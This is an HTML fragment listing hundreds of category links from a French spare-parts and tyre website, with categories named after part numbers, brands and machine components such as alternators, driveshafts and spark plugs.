	<li class="cat-item cat-item-1102"><a href="https://piecesdetacheespneus.org/category/5143-4/" >5143-4</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://piecesdetacheespneus.org/category/525-67/" >525-67</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://piecesdetacheespneus.org/category/54065r34/" >54065r34</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://piecesdetacheespneus.org/category/579701m91/" >579701m91</a>
</li>
	<li class="cat-item cat-item-7184"><a href="https://piecesdetacheespneus.org/category/600-16/" >600-16</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://piecesdetacheespneus.org/category/620g/" >620g</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://piecesdetacheespneus.org/category/620gm/" >620gm</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://piecesdetacheespneus.org/category/650gm/" >650gm</a>
</li>
	<li class="cat-item cat-item-7335"><a href="https://piecesdetacheespneus.org/category/7xla/" >7xla</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://piecesdetacheespneus.org/category/897401m1/" >897401m1</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://piecesdetacheespneus.org/category/9510408-0002/" >9510408-0002</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://piecesdetacheespneus.org/category/96a8/" >96a8</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://piecesdetacheespneus.org/category/aa15541/" >aa15541</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://piecesdetacheespneus.org/category/abdeckplane/" >abdeckplane</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://piecesdetacheespneus.org/category/abstell-magnetschalter/" >abstell-magnetschalter</a>
</li>
	<li class="cat-item cat-item-7408"><a href="https://piecesdetacheespneus.org/category/accessoires/" >accessoires</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://piecesdetacheespneus.org/category/accouplement/" >accouplement</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://piecesdetacheespneus.org/category/accumulateur/" >accumulateur</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://piecesdetacheespneus.org/category/accumulateur-boule/" >accumulateur-boule</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://piecesdetacheespneus.org/category/acheter/" >acheter</a>
</li>
	<li class="cat-item cat-item-6743"><a href="https://piecesdetacheespneus.org/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://piecesdetacheespneus.org/category/activite/" >activité</a>
</li>
	<li class="cat-item cat-item-7708"><a href="https://piecesdetacheespneus.org/category/actu/" >actu</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://piecesdetacheespneus.org/category/actualit/" >actualit</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://piecesdetacheespneus.org/category/adaptable/" >adaptable</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://piecesdetacheespneus.org/category/adaptateur/" >adaptateur</a>
</li>
	<li class="cat-item cat-item-7348"><a href="https://piecesdetacheespneus.org/category/adapte/" >adapté</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://piecesdetacheespneus.org/category/adblue/" >adblue</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://piecesdetacheespneus.org/category/aepspieces/" >aepspieces</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://piecesdetacheespneus.org/category/afrique/" >afrique</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://piecesdetacheespneus.org/category/agri-power/" >agri-power</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://piecesdetacheespneus.org/category/agria/" >agria</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://piecesdetacheespneus.org/category/agriline/" >agriline</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://piecesdetacheespneus.org/category/ah76369/" >ah76369</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://piecesdetacheespneus.org/category/aiguille/" >aiguille</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://piecesdetacheespneus.org/category/ailes/" >ailes</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://piecesdetacheespneus.org/category/airpress/" >airpress</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://piecesdetacheespneus.org/category/akerman/" >akerman</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://piecesdetacheespneus.org/category/al-ko/" >al-ko</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://piecesdetacheespneus.org/category/al112432/" >al112432</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://piecesdetacheespneus.org/category/al114035/" >al114035</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://piecesdetacheespneus.org/category/al117317/" >al117317</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://piecesdetacheespneus.org/category/al170191/" >al170191</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://piecesdetacheespneus.org/category/al172218/" >al172218</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://piecesdetacheespneus.org/category/al55518/" >al55518</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://piecesdetacheespneus.org/category/al71018/" >al71018</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://piecesdetacheespneus.org/category/alerte/" >alerte</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://piecesdetacheespneus.org/category/aliapur/" >aliapur</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://piecesdetacheespneus.org/category/alliance/" >alliance</a>
</li>
	<li class="cat-item cat-item-6965"><a href="https://piecesdetacheespneus.org/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://piecesdetacheespneus.org/category/allo/" >allo</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://piecesdetacheespneus.org/category/allumage/" >allumage</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://piecesdetacheespneus.org/category/alternateur/" >alternateur</a>
</li>
	<li class="cat-item cat-item-7366"><a href="https://piecesdetacheespneus.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://piecesdetacheespneus.org/category/amazone/" >amazone</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://piecesdetacheespneus.org/category/amortisseur/" >amortisseur</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://piecesdetacheespneus.org/category/anbaudreieck/" >anbaudreieck</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://piecesdetacheespneus.org/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://piecesdetacheespneus.org/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://piecesdetacheespneus.org/category/anhhangerplane/" >anhhängerplane</a>
</li>
	<li class="cat-item cat-item-7195"><a href="https://piecesdetacheespneus.org/category/anneau/" >anneau</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://piecesdetacheespneus.org/category/antenne/" >antenne</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://piecesdetacheespneus.org/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://piecesdetacheespneus.org/category/appareil/" >appareil</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://piecesdetacheespneus.org/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://piecesdetacheespneus.org/category/aqbau/" >aqbau</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://piecesdetacheespneus.org/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://piecesdetacheespneus.org/category/ar85250/" >ar85250</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://piecesdetacheespneus.org/category/arbour/" >arbour</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://piecesdetacheespneus.org/category/arbre/" >arbre</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://piecesdetacheespneus.org/category/armlehnensatz/" >armlehnensatz</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://piecesdetacheespneus.org/category/arnaques/" >arnaques</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://piecesdetacheespneus.org/category/arrache/" >arrache</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://piecesdetacheespneus.org/category/arriere/" >arrière</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://piecesdetacheespneus.org/category/arrivage/" >arrivage</a>
</li>
	<li class="cat-item cat-item-7678"><a href="https://piecesdetacheespneus.org/category/articles/" >articles</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://piecesdetacheespneus.org/category/arve/" >arve</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://piecesdetacheespneus.org/category/asphalt/" >asphalt</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://piecesdetacheespneus.org/category/assise/" >assise</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://piecesdetacheespneus.org/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://piecesdetacheespneus.org/category/asus/" >asus</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://piecesdetacheespneus.org/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-6577"><a href="https://piecesdetacheespneus.org/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://piecesdetacheespneus.org/category/atoleiro/" >atoleiro</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://piecesdetacheespneus.org/category/atomiseur/" >atomiseur</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://piecesdetacheespneus.org/category/attelage/" >attelage</a>
</li>
	<li class="cat-item cat-item-7938"><a href="https://piecesdetacheespneus.org/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://piecesdetacheespneus.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://piecesdetacheespneus.org/category/autoban/" >autoban</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://piecesdetacheespneus.org/category/autocasse/" >autocasse</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://piecesdetacheespneus.org/category/autodoc/" >autodoc</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://piecesdetacheespneus.org/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://piecesdetacheespneus.org/category/automobiles/" >automobiles</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://piecesdetacheespneus.org/category/autopartners/" >autopartners</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://piecesdetacheespneus.org/category/autoportee/" >autoportee</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://piecesdetacheespneus.org/category/autoroul/" >autoroul</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://piecesdetacheespneus.org/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-7116"><a href="https://piecesdetacheespneus.org/category/avez/" >avez</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://piecesdetacheespneus.org/category/avto/" >avto</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://piecesdetacheespneus.org/category/az48939/" >az48939</a>
</li>
	<li class="cat-item cat-item-7207"><a href="https://piecesdetacheespneus.org/category/aziz/" >aziz</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://piecesdetacheespneus.org/category/bache/" >bâche</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://piecesdetacheespneus.org/category/backhoe/" >backhoe-</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://piecesdetacheespneus.org/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://piecesdetacheespneus.org/category/bagues/" >bagues</a>
</li>
	<li class="cat-item cat-item-7924"><a href="https://piecesdetacheespneus.org/category/baja/" >baja</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://piecesdetacheespneus.org/category/balanant/" >balanant</a>
</li>
	<li class="cat-item cat-item-7020"><a href="https://piecesdetacheespneus.org/category/balancier/" >balancier</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://piecesdetacheespneus.org/category/ballon/" >ballon</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://piecesdetacheespneus.org/category/bande/" >bande</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://piecesdetacheespneus.org/category/banquette/" >banquette</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://piecesdetacheespneus.org/category/bardage/" >bardage</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://piecesdetacheespneus.org/category/barre/" >barre</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://piecesdetacheespneus.org/category/barres/" >barres</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://piecesdetacheespneus.org/category/bas-moteur/" >bas-moteur</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://piecesdetacheespneus.org/category/basculment/" >basculment</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://piecesdetacheespneus.org/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://piecesdetacheespneus.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://piecesdetacheespneus.org/category/bati/" >bati</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://piecesdetacheespneus.org/category/batterie/" >batterie</a>
</li>
	<li class="cat-item cat-item-7932"><a href="https://piecesdetacheespneus.org/category/bedah/" >bedah</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://piecesdetacheespneus.org/category/belarus/" >belarus</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://piecesdetacheespneus.org/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-6961"><a href="https://piecesdetacheespneus.org/category/benne/" >benne</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://piecesdetacheespneus.org/category/benzin-fugenschneider/" >benzin-fugenschneider</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://piecesdetacheespneus.org/category/bequille/" >béquille</a>
</li>
	<li class="cat-item cat-item-6568"><a href="https://piecesdetacheespneus.org/category/berceau/" >berceau</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://piecesdetacheespneus.org/category/berceau-balancier/" >berceau-balancier</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://piecesdetacheespneus.org/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://piecesdetacheespneus.org/category/besoin/" >besoin</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://piecesdetacheespneus.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://piecesdetacheespneus.org/category/best4forst/" >best4forst</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://piecesdetacheespneus.org/category/betonniere/" >bétonnière</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://piecesdetacheespneus.org/category/bielle/" >bielle</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://piecesdetacheespneus.org/category/bielorussie/" >biélorussie</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://piecesdetacheespneus.org/category/bient/" >bient</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://piecesdetacheespneus.org/category/bijoux/" >bijoux</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://piecesdetacheespneus.org/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-7960"><a href="https://piecesdetacheespneus.org/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://piecesdetacheespneus.org/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-7820"><a href="https://piecesdetacheespneus.org/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://piecesdetacheespneus.org/category/blum/" >blum</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://piecesdetacheespneus.org/category/bnineteenteam/" >bnineteenteam</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://piecesdetacheespneus.org/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://piecesdetacheespneus.org/category/bobine/" >bobine</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://piecesdetacheespneus.org/category/bodykits/" >bodykits</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://piecesdetacheespneus.org/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://piecesdetacheespneus.org/category/boite/" >boite</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://piecesdetacheespneus.org/category/boitier/" >boîtier</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://piecesdetacheespneus.org/category/bollon/" >bollon</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://piecesdetacheespneus.org/category/bondioli/" >bondioli</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://piecesdetacheespneus.org/category/bondioli-pavesi/" >bondioli-pavesi</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://piecesdetacheespneus.org/category/bondiolipavesi/" >bondiolipavesi</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://piecesdetacheespneus.org/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://piecesdetacheespneus.org/category/bouchon/" >bouchon</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://piecesdetacheespneus.org/category/boudins/" >boudins</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://piecesdetacheespneus.org/category/bougie/" >bougie</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://piecesdetacheespneus.org/category/bougies/" >bougies</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://piecesdetacheespneus.org/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://piecesdetacheespneus.org/category/bouzinac/" >bouzinac</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://piecesdetacheespneus.org/category/bras/" >bras</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://piecesdetacheespneus.org/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://piecesdetacheespneus.org/category/bricolage/" >bricolage</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://piecesdetacheespneus.org/category/bride/" >bride</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://piecesdetacheespneus.org/category/brigade/" >brigade</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://piecesdetacheespneus.org/category/briggs/" >briggs</a>
</li>
	<li class="cat-item cat-item-7274"><a href="https://piecesdetacheespneus.org/category/broyage/" >broyage</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://piecesdetacheespneus.org/category/broyeur/" >broyeur</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://piecesdetacheespneus.org/category/bruit/" >bruit</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://piecesdetacheespneus.org/category/btwin/" >btwin</a>
</li>
	<li class="cat-item cat-item-8041"><a href="https://piecesdetacheespneus.org/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://piecesdetacheespneus.org/category/bulktex/" >bulktex</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://piecesdetacheespneus.org/category/bushing/" >bushing</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://piecesdetacheespneus.org/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://piecesdetacheespneus.org/category/butee/" >butée</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://piecesdetacheespneus.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://piecesdetacheespneus.org/category/c7234/" >c7234</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://piecesdetacheespneus.org/category/c7732/" >c7732</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://piecesdetacheespneus.org/category/c7762/" >c7762</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://piecesdetacheespneus.org/category/cabine/" >cabine</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://piecesdetacheespneus.org/category/cable/" >câble</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://piecesdetacheespneus.org/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://piecesdetacheespneus.org/category/caisse/" >caisse</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://piecesdetacheespneus.org/category/calandre/" >calandre</a>
</li>
	<li class="cat-item cat-item-7288"><a href="https://piecesdetacheespneus.org/category/calculateur/" >calculateur</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://piecesdetacheespneus.org/category/camion/" >camion</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://piecesdetacheespneus.org/category/canal/" >canal</a>
</li>
	<li class="cat-item cat-item-7719"><a href="https://piecesdetacheespneus.org/category/caoutchouc/" >caoutchouc</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://piecesdetacheespneus.org/category/capot/" >capot</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://piecesdetacheespneus.org/category/capteur/" >capteur</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://piecesdetacheespneus.org/category/carburateur/" >carburateur</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://piecesdetacheespneus.org/category/cardan/" >cardan</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://piecesdetacheespneus.org/category/cardans/" >cardans</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://piecesdetacheespneus.org/category/cardeuse/" >cardeuse</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://piecesdetacheespneus.org/category/careco/" >careco</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://piecesdetacheespneus.org/category/carooline/" >carooline</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://piecesdetacheespneus.org/category/carraro/" >carraro</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://piecesdetacheespneus.org/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://piecesdetacheespneus.org/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://piecesdetacheespneus.org/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://piecesdetacheespneus.org/category/carton/" >carton</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://piecesdetacheespneus.org/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://piecesdetacheespneus.org/category/casoplan/" >casoplan</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://piecesdetacheespneus.org/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://piecesdetacheespneus.org/category/cass/" >cass</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://piecesdetacheespneus.org/category/casse/" >casse</a>
</li>
	<li class="cat-item cat-item-7103"><a href="https://piecesdetacheespneus.org/category/casses/" >casses</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://piecesdetacheespneus.org/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://piecesdetacheespneus.org/category/catalyseur/" >catalyseur</a>
</li>
	<li class="cat-item cat-item-7126"><a href="https://piecesdetacheespneus.org/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://piecesdetacheespneus.org/category/cecauto/" >cecauto</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://piecesdetacheespneus.org/category/centrage/" >centrage</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://piecesdetacheespneus.org/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://piecesdetacheespneus.org/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://piecesdetacheespneus.org/category/cfpsc/" >cfpsc</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://piecesdetacheespneus.org/category/chaine/" >chaîne</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://piecesdetacheespneus.org/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://piecesdetacheespneus.org/category/chalumeau/" >chalumeau</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://piecesdetacheespneus.org/category/chandelle/" >chandelle</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://piecesdetacheespneus.org/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://piecesdetacheespneus.org/category/changement/" >changement</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://piecesdetacheespneus.org/category/changer/" >changer</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://piecesdetacheespneus.org/category/chape/" >chape</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://piecesdetacheespneus.org/category/chapeau/" >chapeau</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://piecesdetacheespneus.org/category/charbon/" >charbon</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://piecesdetacheespneus.org/category/chargement/" >chargement</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://piecesdetacheespneus.org/category/chargeur/" >chargeur</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://piecesdetacheespneus.org/category/chargeuse/" >chargeuse</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://piecesdetacheespneus.org/category/chariot/" >chariot</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://piecesdetacheespneus.org/category/charrue/" >charrue</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://piecesdetacheespneus.org/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://piecesdetacheespneus.org/category/chauffage/" >chauffage</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://piecesdetacheespneus.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://piecesdetacheespneus.org/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-7265"><a href="https://piecesdetacheespneus.org/category/cheminee/" >cheminee</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://piecesdetacheespneus.org/category/chemise/" >chemise</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://piecesdetacheespneus.org/category/chemise-piston-segments/" >chemise-piston-segments</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://piecesdetacheespneus.org/category/cheville/" >cheville</a>
</li>
	<li class="cat-item cat-item-7480"><a href="https://piecesdetacheespneus.org/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://piecesdetacheespneus.org/category/chinois/" >chinois</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://piecesdetacheespneus.org/category/choc/" >choc</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://piecesdetacheespneus.org/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://piecesdetacheespneus.org/category/cial/" >cial</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://piecesdetacheespneus.org/category/citro/" >citro</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://piecesdetacheespneus.org/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://piecesdetacheespneus.org/category/citron/" >citron</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://piecesdetacheespneus.org/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://piecesdetacheespneus.org/category/classement/" >classement</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://piecesdetacheespneus.org/category/clavettes/" >clavettes</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://piecesdetacheespneus.org/category/clous/" >clous</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://piecesdetacheespneus.org/category/coccinelle/" >coccinelle</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://piecesdetacheespneus.org/category/codimatra/" >codimatra</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://piecesdetacheespneus.org/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://piecesdetacheespneus.org/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://piecesdetacheespneus.org/category/colle/" >colle</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://piecesdetacheespneus.org/category/collecteur/" >collecteur</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://piecesdetacheespneus.org/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://piecesdetacheespneus.org/category/colonne/" >colonne</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://piecesdetacheespneus.org/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://piecesdetacheespneus.org/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://piecesdetacheespneus.org/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://piecesdetacheespneus.org/category/comer/" >comer</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://piecesdetacheespneus.org/category/commande/" >commande</a>
</li>
	<li class="cat-item cat-item-6927"><a href="https://piecesdetacheespneus.org/category/comme/" >comme</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://piecesdetacheespneus.org/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://piecesdetacheespneus.org/category/commodo/" >commodo</a>
</li>
	<li class="cat-item cat-item-6624"><a href="https://piecesdetacheespneus.org/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://piecesdetacheespneus.org/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://piecesdetacheespneus.org/category/compensator/" >compensator</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://piecesdetacheespneus.org/category/complet/" >complet</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://piecesdetacheespneus.org/category/composition/" >composition</a>
</li>
